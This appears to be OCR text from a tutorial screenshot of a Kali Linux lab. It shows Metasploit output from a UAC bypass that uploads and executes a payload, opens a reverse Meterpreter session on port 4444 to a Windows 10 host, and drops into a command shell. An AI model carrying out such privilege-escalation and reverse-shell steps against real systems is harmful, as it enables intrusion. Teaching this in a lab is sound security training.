 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:27 AM
root@kalilinux: /home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
[*] Started reverse TCP handler on 192.168.72.130:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading vyDSDdD.exe - 73802 bytes to the filesystem ...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.72.1
[*] Meterpreter session 2 opened (192.168.72.130:4444 → 192.168.72.1:14599) at 2021-10-13 13:57:27 +0530
meterpreter > sysinfo
Computer : TUF
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 13856 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jenab\Downloads>exit
exit
meterpreter >
Home
Trash
File System
Kali Live
nf